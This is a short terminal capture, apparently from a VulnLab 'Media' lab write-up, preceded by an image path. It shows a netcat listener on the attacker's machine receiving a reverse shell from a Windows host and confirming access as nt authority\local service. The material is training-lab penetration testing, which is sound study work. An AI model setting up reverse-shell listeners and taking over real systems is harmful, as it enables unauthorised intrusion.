 ┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.70.160] 51076
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>hostname
hostname
MEDIA
C:\Windows\system32>